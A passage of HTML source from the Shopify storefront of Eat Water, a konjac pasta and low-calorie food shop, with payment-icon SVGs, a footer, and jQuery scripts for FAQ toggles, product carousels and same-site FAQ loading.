1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

        
          <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
        
          <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
        
          <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

        
          <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
        
          <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
        
          <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
        
          <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

        
          <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
        
          <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
        
      </div>
      <div class="inline-item left">
        <div class="copy">
          Copyright
          &copy; 2026
          <a href="/">Eat Water</a>
        </div>

        <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a>
      </div>
    </div>
  </div>
</footer>


</div>
      </div>
    </div>
    <!-- /#page-wrap -->

    <script src="//eatwater.co.uk/cdn/shop/t/53/assets/vendor.js?v=121157890423219954401657175604" defer="defer"></script>
    <script src="//eatwater.co.uk/cdn/shop/t/53/assets/theme.js?v=2365033620068191831710604496" defer="defer"></script>

    <div id="shopify-section-popup" class="shopify-section section-popup">

  <section class="section-popup cc-popup cc-popup--center"
    data-freeze-scroll="false"
    data-section-id="popup"
    data-section-type="newsletter-popup"
    data-dismiss-for-days="30"
    data-delay-seconds="8"
    data-test-mode="false">
    <div class="cc-popup-background"></div>
   <div class="cc-popup-modal "
         role="dialog"
         aria-modal="true">

      <button type="button" class="cc-popup-close" aria-label="Close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon feather-x" viewBox="0 0 24 24"><path d="M18 6L6 18M6 6l12 12"/></svg>
      </button>

      <div class="cc-popup-container "></div>
    </div>
  </section>




</div>

    

    <script>
      $('.so_title').click(function(){
        $(this).find('i').toggleClass("fa-angle-down");
        $(this).find('i').toggleClass("fa-angle-up");
        //     $(this).find('.fa-angle-down').toggle();
        $(this).next('.so-tab-content').slideToggle();
      });

      $(document).ready(function(){
        var top = $('.header-container').outerHeight();
        var top_1 = $('.c_faq-menu').outerHeight();
        var top_2 = top + top_1;
        $('.c_tabs_title').css("top", +top+"px");
        $('.c_faq-menu').css("top", +top+"px");

        $(".c_faq-menu-ul li a").click(function(e){
          let id = $(this).attr("href");
          let t = $(id).offset().top - top_2;
          $("html, body").animate({ scrollTop: t }, 600);
        });
      });
    </script>

    <script>
      $(document).ready(function(){
        // $(".for-lin").click(function(){
        $(document).on("click",".for-lin",function() {
          if($(this).hasClass("open")){
            $(this).find(".below-txt").slideToggle();
            $(this).find(".c-faq-icon").toggleClass("fa-arrow-up");
            $(this).find(".c-faq-icon").toggleClass("fa-arrow-down");
            return;
          }
          $(".below-txt").slideUp();
          $(".c-faq-icon").removeClass("fa-arrow-up");
          $(".c-faq-icon").addClass("fa-arrow-down");
          $(".for-lin").removeClass("open");

          $(this).find(".below-txt").slideToggle();
          $(this).find(".c-faq-icon").toggleClass("fa-arrow-up");
          $(this).find(".c-faq-icon").toggleClass("fa-arrow-down");
          $(this).addClass("open");
        });
      });

      $(document).ready(function(){
        var detchh = $(".c-ffaq-c-1").detach();
        $(".c-ffaq-c-main").append(detchh);

        var dtchh = $(".c_use-container").detach();
        $(".c-use-c-main").append(dtchh);
      });

      $('.c_bnft-iwt-img-slider').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        asNavFor: '.c_bnft-iwt-img-thumb',
        adaptiveHeight: false,
        arrows: false,
        dots: false
      });
      $('.c_bnft-iwt-img-thumb').slick({
        slidesToShow: 7,
        slidesToScroll: 1,
        arrows: true,
        asNavFor: '.c_bnft-iwt-img-slider',
        focusOnSelect: true,
        nextArrow: '.c_bnft-iwt-img-thumb-right',
        prevArrow: '.c_bnft-iwt-img-thumb-left',
        dots: false,
        responsive: [
          {
            breakpoint: 1281,
            settings: {
              slidesToShow: 5,
              arrows: true,
            }
          },
          {
            breakpoint: 1025,
            settings: {
              slidesToShow: 4,
              arrows: true,
            }
          },
          {
            breakpoint: 991,
            settings: {
              slidesToShow: 4,
              arrows: true,
            }
          },
          {
            breakpoint: 767,
            settings: {
              slidesToShow: 3,
              arrows: true,
            }
          },
          {
            breakpoint: 576,
            settings: {
              slidesToShow: 3,
              arrows: true,
            }
          },
          {
            breakpoint: 541,
            settings: {
              slidesToShow: 4,
              arrows: true,
            }
          },
          {
            breakpoint: 376,
            settings: {
              slidesToShow: 3,
              arrows: true,
            }
          },
          {
            breakpoint: 361,
            settings: {
              slidesToShow: 2,
              arrows: true,
            }
          }
        ]
      });

      $(document).ready(function(){
        // $('.c_bnft-iwt-img-slider-a').zoom();

        $(".button_rewards").click(function(){
          $(".container_list_rewards").slideToggle();
        });

        $(".button_redeem").click(function(){
          $(".container_list_redeem").slideToggle();
        });
      });
    </script>

    <script>
      $(document).ready(function(){
        setTimeout(function() {
          $.ajax({
            type: "GET",
            url: "/products/eat-water-keto-slim-sauce-low-calorie-carbohydrates",
            dataType: "html",
            success: function(faq){
              //               console.log("kk-------",$(faq).find(".c-ffaq-c-1").html());
              $(".c_fq1-product").append($(faq).find(".c-ffaq-c-1").html());
            }
          });

          $.ajax({
            type: "GET",
            url: "/products/eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto",
            dataType: "html",
            success: function(faq){
              $(".c_fq1-product").append($(faq).find(".c-ffaq-c-1").html());
            }
          });

          $.ajax({
            type: "GET",
            url: "/products/eat-water-no-drain-konjac-slim-pasta-noodles-rice-low-carb-keto",
            dataType: "html",
            success: function(faq){
              $(".c_fq1-product").append($(faq).find(".c-ffaq-c-1").html());
            }
          });

          $.ajax({
            type: "GET",
            url: "/products/eat-water-slim-pasta-noodles-rice-meal-kits-vegan",
            dataType: "html",
            success: function(faq){
              $(".c_fq1-product").append($(faq).find(".c-ffaq-c-1").html());
            }
          });

          $.ajax({
            type: "GET",
            url: "/products/eat-water-slim-pasta-noodles-rice-ready-to-eat-meals",
            dataType: "html",
            success: function(faq){
              $(".c_fq1-product").append($(faq).find(".c-ffaq-c-1").html());
            }
          });

          $.ajax({
            type: "GET",
            url: "/products/konjac-sponge",
            dataType: "html",
            success: function(faq){
              $(".c_fq1-product").append($(faq).find(".c-ffaq-c-1").html());
            }
          });

          $.ajax({
            type: "GET",
            url: "/products/eat-water-slim-pasta-noodles-rice-chilled-meals",
            dataType: "html",
            success: function(faq){
              $(".c_fq1-product").append($(faq).find(".c-ffaq-c-1").html());
            }
          });
        }, 1000);

        $(".page-title.opposing-items").addClass('reveal-tags');

        $(".c_cart-checkbox input").click(function(){
          if ($(this).is(':checked')) {
            $(".checkout-button").removeAttr("disabled");
          }
          else{
            $(".checkout-button").attr("disabled", true);
          }
        });
      });
    </script>
    <script>
      $(document).ready(function(){
        setTimeout(function(){
          $('.pre-loader').hide();
        },1000);
      });
    </script>

    <style>
      footer#page-footer .social-column.align-right-desktop.half.column {margin: 0 auto;width: unset;}
    </style>
    <style type='text/css'>
.product-grid {
  border: 0px solid rgba(0, 0, 0, 0.1) !important;
}

  @media(max-width:490px){
    .hide-mobile{
      display:none!important;
    }}

  @media(min-width:490px){
    .hide-desktop{
      display:none!important;
    }}
  ul.tabs {
    border-bottom: 1px solid #DDDDDD;
    display: block;
    margin: 0 0 20px;
    padding: 0;
  }
  ul.tabs li {
    display: block;
    float: left;
    height: 30px;
    margin-bottom: 0;
    padding: 0;
    width: auto;
  }
  .rte .description-tabs ul li {
    margin-left: 0px!important;
  }
  ul.tabs li a {
    -moz-border-bottom-colors: none;
    -moz-border-image: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: none repeat scroll 0 0 #ffffff;
    border-color: #e6e6e6  !important;
    border-style: solid;
    border-width: 1px 1px 0 1px;
    display: block;
    font-size: 13px;
